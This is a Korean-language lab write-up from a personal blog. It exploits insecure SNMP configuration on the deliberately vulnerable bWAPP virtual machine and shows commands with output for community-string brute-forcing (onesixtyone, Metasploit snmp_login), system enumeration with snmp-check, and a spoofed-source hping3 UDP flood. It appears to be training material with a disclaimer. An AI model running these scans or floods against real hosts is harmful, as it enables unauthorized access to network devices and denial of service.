삽질블로그
[Kali_Linux] Insecure SNMP Configuration | bWAPP | Security Misconfiguration 본문
[Kali_Linux] Insecure SNMP Configuration | bWAPP | Security Misconfiguration
삽질장인 2020. 9. 2. 20:06본 내용은 교육 과정에서 필요한 실습 목적으로 구성된 것이며, 혹시라도 개인적인 용도 및 악의적인 목적으로 사용할 경우, 법적 책임은 본인에게 있다는 것을 알려드립니다.
1. Security Misconfiguration
- 잘못된 보안 구성
- 서버 / 시스템 / DB / 네트워크 장비 / 웹 설정 오류로 인하여 발생하는 취약점이다.
- Ex) 디렉토링 리스팅, 에러페이지, 웹페이지 주석, 웹서버 기본 설정, Adobe Flash 취약점, Dos/DDos공격,
특정 서비스에 대한 Reverse_TCP 공격, 로컬 권한 취약점, 백업 / 임시 / robots 파일
2. Insecure SNMP Configuration
- SNMP는 매니저와 에이전트 간에 사전 공유키 개념인 커뮤니티 값이 기본값이거나 평문으로 전송되는 문제점이 있다.
- 이를 통해서 공격자가 커뮤니티 값을 획득하여 시스템/장비들에 대한 정보 확인 및 명령을 수행하는 취약점이 있다.
- 또한, SNMP 메세지를 통해서 DoS/DDoS 공격이 가능한 취약점이 있다.
3. Security Misconfiguration - Insecure SNMP Configuration
- 이 시나리오는 SNMP 커뮤니티 및 SNMP 메세지를 이용한 시스템 정보를 획득하는 내용이다.
====================실습=========================
1) 첫화면

2) bWAPP에 SNMP 설치

3) bWAPP SNMP 정보 확인 실시
bee@bee-box:/var/www/bWAPP$ snmpwalk -Os -c public -v 1 localhost system
sysDescr.0 = STRING: Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
sysObjectID.0 = OID: netSnmpAgentOIDs.10
sysUpTimeInstance = Timeticks: (627138) 1:44:31.38
sysContact.0 = STRING: Your master bee
sysName.0 = STRING: bee-box
sysLocation.0 = STRING: Every bee needs a home!
sysORLastChange.0 = Timeticks: (1) 0:00:00.01
sysORID.1 = OID: snmpFrameworkMIBCompliance
sysORID.2 = OID: snmpMPDCompliance
sysORID.3 = OID: usmMIBCompliance
sysORID.4 = OID: snmpMIB
sysORID.5 = OID: tcpMIB
sysORID.6 = OID: ip
sysORID.7 = OID: udpMIB
sysORID.8 = OID: vacmBasicGroup
sysORDescr.1 = STRING: The SNMP Management Architecture MIB.
sysORDescr.2 = STRING: The MIB for Message Processing and Dispatching.
sysORDescr.3 = STRING: The management information definitions for the SNMP User-based Security Model.
sysORDescr.4 = STRING: The MIB module for SNMPv2 entities
sysORDescr.5 = STRING: The MIB module for managing TCP implementations
sysORDescr.6 = STRING: The MIB module for managing IP and ICMP implementations
sysORDescr.7 = STRING: The MIB module for managing UDP implementations
sysORDescr.8 = STRING: View-based Access Control Model for SNMP.
sysORUpTime.1 = Timeticks: (1) 0:00:00.01
sysORUpTime.2 = Timeticks: (1) 0:00:00.01
sysORUpTime.3 = Timeticks: (1) 0:00:00.01
sysORUpTime.4 = Timeticks: (1) 0:00:00.01
sysORUpTime.5 = Timeticks: (1) 0:00:00.01
sysORUpTime.6 = Timeticks: (1) 0:00:00.01
sysORUpTime.7 = Timeticks: (1) 0:00:00.01
sysORUpTime.8 = Timeticks: (1) 0:00:00.01

4) 와이어샤크 실행 및 eh0 캡처 실시
root@kali: /home/kali# wireshark &
[1] 2446

5) SNMP 커뮤니티 획득 실시
root@kali:~# cd /usr/share/doc/onesixtyone/
root@kali:/usr/share/doc/onesixtyone# onesixtyone -c dict.txt 192.168.222.132
Scanning 1 hosts, 51 communities
192.168.222.132 [private] Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
192.168.222.132 [public] Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
root@kali:/usr/share/doc/onesixtyone# cd
root@kali:~#
6) 커뮤니티 'private'확인

7) 커뮤니티 'public' 확인
8) snmp-check를 이용하여 bWAPP 상세 정보 확인
root@kali:~# snmp-check 192.168.222.132 -c public -p 161 | more
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 192.168.222.132:161 using SNMPv1 and community 'public'
[*] System information:
Host IP address : 192.168.222.132
Hostname : bee-box
Description : Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Contact : Your master bee
Location : Every bee needs a home!
Uptime snmp : 01:57:13.97
Uptime system : 01:56:36.02
System date : 2020-9-2 12:49:01.0
[*] Network information:
IP forwarding enabled : no
Default TTL : 64
TCP segments received : 3360287
TCP segments sent : 334077
TCP segments retrans : 0
Input datagrams : 3360669
Delivered datagrams : 3360666
Output datagrams : 334218
[*] Network interfaces:
Interface : [ up ] lo
Id : 1
9) snmp-check를 이용하여 bWAPP Apache2 상세 정보 확인
root@kali:~# snmp-check 192.168.222.132 -c public -p 161 > bWAPP.snmp
root@kali:~# cat bWAPP.snmp | head -101 | tail -3 ; cat bWAPP.snmp | grep apache2
Id Status Name Path Parameters
1 runnable init /sbin/init
6634 runnable apache2 /usr/sbin/apache2 -k start
6635 runnable apache2 /usr/sbin/apache2 -k start
6639 runnable apache2 /usr/sbin/fcgi-pm -k start
6761 runnable apache2 /usr/sbin/apache2 -k start
6763 runnable apache2 /usr/sbin/apache2 -k start
7494 runnable apache2 /usr/sbin/apache2 -k start
7538 runnable apache2 /usr/sbin/apache2 -k start
7548 runnable apache2 /usr/sbin/apache2 -k start
7605 runnable apache2 /usr/sbin/apache2 -k start
7606 runnable apache2 /usr/sbin/apache2 -k start
7607 runnable apache2 /usr/sbin/apache2 -k start
7612 runnable apache2 /usr/sbin/apache2 -k start
7613 runnable apache2 /usr/sbin/apache2 -k start
root@kali:~#
10) SNMP 커뮤니티 획득 실시
root@kali:~# msfconsole -q
msf5 > use auxiliary/scanner/snmp/snmp_login
msf5 auxiliary(scanner/snmp/snmp_login) > set rhosts 192.168.222.132
rhosts => 192.168.222.132
msf5 auxiliary(scanner/snmp/snmp_login) > exploit
[!] No active DB -- Credential data will not be saved!
[+] 192.168.222.132:161 - Login Successful: private (Access level: read-write); Proof (sysDescr.0): Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
[+] 192.168.222.132:161 - Login Successful: public (Access level: read-only); Proof (sysDescr.0): Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/snmp/snmp_login) > use auxiliary/scanner/snmp/snmp_enum
msf5 auxiliary(scanner/snmp/snmp_enum) > set rhosts 192.168.222.132
rhosts => 192.168.222.132
msf5 auxiliary(scanner/snmp/snmp_enum) > exploit
[+] 192.168.222.132, Connected.
[*] System information:
Host IP : 192.168.222.132
Hostname : bee-box
Description : Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Contact : Your master bee
Location : Every bee needs a home!
Uptime snmp : 02:03:32.26
Uptime system : 02:02:54.30
System date : 2020-9-2 12:55:19.0
=====중간생략=====
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/snmp/snmp_enum) > use auxiliary/scanner/snmp/snmp_enumusers
msf5 auxiliary(scanner/snmp/snmp_enumusers) > set rhosts 192.168.222.132
rhosts => 192.168.222.132
msf5 auxiliary(scanner/snmp/snmp_enumusers) > exploit
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/snmp/snmp_enumusers) > quit
root@kali:~#

11) bWAPP에서 시스템 모니터링 도구 실행
bee@bee-box:~$ gnome-system-monitor &
[1] 7925

12) UDP 플러딩 공격 실시
root@kali:~# sudo hping3 --udp 192.168.222.132 -p 161 -a 1.2.3.4 --flood
HPING 192.168.222.132 (eth0 192.168.222.132): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.222.132 hping statistic ---
1357361 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#
13) bWAPP 부하 발생 확인